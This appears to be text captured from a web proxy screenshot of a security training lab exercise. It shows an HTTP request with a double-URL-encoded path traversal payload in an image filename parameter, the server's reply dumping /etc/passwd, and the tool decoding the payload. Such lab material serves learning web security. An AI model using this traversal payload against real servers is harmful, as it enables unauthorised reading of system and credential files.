 Request
Pretty Raw Hex
\n
1 GET /image?filename=..%252f..%252f..%252fetc%2fpasswd HTTP/2
2 Host: 0a4b00850487307780493a13009e006d.web-security-academy.net
3 Cookie: session=7qoPjX7h3THmrdvGgB6ofAGFFyMNSzuk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: none
4 Sec-Fetch-User: ?1
5 Priority: u=0, i
6 Te: trailers
7
8
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
Search
0 highlights
Inspector
Selection 34 (0x22)
Selected text
..%252f..%252f..%252fetc%2fpasswd
Decoded from: URL encoding
..%2f..%2f..%2fetc/passwd
Decoded from: URL encoding
../../../etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3